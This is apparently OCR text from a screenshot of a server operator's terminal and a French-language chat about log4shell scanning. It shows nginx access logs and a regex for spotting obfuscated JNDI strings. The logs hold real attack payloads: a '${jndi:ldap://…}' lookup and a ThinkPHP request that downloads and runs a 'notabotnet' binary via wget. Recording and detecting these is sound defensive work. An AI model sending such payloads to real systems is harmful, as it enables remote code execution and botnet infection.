 1/1
Tilix: nils@sb0:~
1: nils@sb0:~
log4j et log4shell
Failed to parse input.
2021-12-16 15:49:52,678 INFO:Incoming connection from ('10.0.2.100', 54744)
Failed to parse input.
2021-12-16 16:28:28,918 INFO:Incoming connection from ('10.0.2.100', 54746)
2021-12-16 17:01:13,452 INFO:Incoming connection from ('10.0.2.100', 54748)
2021-12-16 17:19:33,534 INFO:Incoming connection from ('10.0.2.100', 54750)
Failed to parse input.
2021-12-16 17:19:55,250 INFO:Incoming connection from ('10.0.2.100', 54752)
Failed to parse input.
2021-12-16 17:20:34,179 INFO:Incoming connection from ('10.0.2.100', 54754)
2021-12-16 17:20:39,244 INFO:Incoming connection from ('10.0.2.100', 54756)
2021-12-16 17:48:38,378 INFO:Incoming connection from ('10.0.2.100', 54758)
2021-12-16 17:51:11,245 INFO:Incoming connection from ('10.0.2.100', 54760)
2021-12-16 18:29:57,542 INFO:Incoming connection from ('10.0.2.100', 54762)
Failed to parse input.
23.183.83.18 - - [16/Dec/2021:14:08:12 +0000] "GET /authority/login HTTP/1.1" 499 0 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) Ap
pleWebKit/600.2.5 (KHTML, like Gecko) Version/8.0.2 Safari/600.2.5 (Applebot/0.1; +http://www.apple.com/go/applebot)" "-"
139.59.70.139 - - [16/Dec/2021:14:15:01 +0000] "GET / HTTP/1.0" 499 0 "${jndi:ldap://159.223.5.30:1389/a}" "nimaps/1.1 ${jndi:ldap://159.22
3.5.30:1389/a}" "-"
162.142.125.58 - - [16/Dec/2021:17:01:18 +0000] "GET / HTTP/1.1" 400 255 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.ce
nsys.io/)" "-"
119.224.91.233 - - [16/Dec/2021:18:31:21 +0000] "GET /index.php?s=/index/\x09hink\x07pp/invokefunction&function=call_user_func_array&vars[0
]=shell_exec&vars[1][]= 'wget http://45.14.226.120/notabotnet/notabotnet.x86 -O /tmp/.notabotnet; chmod 777 /tmp/.notabotnet; /tmp/.notabot
net ThinkphpRep' HTTP/1.1" 400 157 "-" "Tsunami/2.0" "-"
[root@sb0 nginx]#
sb0.ottertelecom.com [ bash ] 1:bash- | 19:36
2: nils@bloodhoof:~
20:32 nils@bloodhoof:~$
2
de vendredi à samedi ou
un truc plus ancien ?
hwaddr il a été est mis à jour y a
6' x)
hwaddr detector.py Fixed
payload retrieving and
ldap logging 7 minutes
ago
chowbi44 Les attaquants
offusquent pas mal
aussi ?
hwaddr élaboré x)
chowbi44 source
google/stackoverflow :
(\$|\%24)(\{|\%7B)([^jJ]*
[jJ])([^nN]*[nN])([^dD]*
[dD])([^iI]*[iI])
(:|\%3A|\$|\%24|}|\%7D)
chowbi44 C'est le même qui se fait
passer pour le roi du
mali ?
hwaddr épique ce nom
notabotnet :')
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils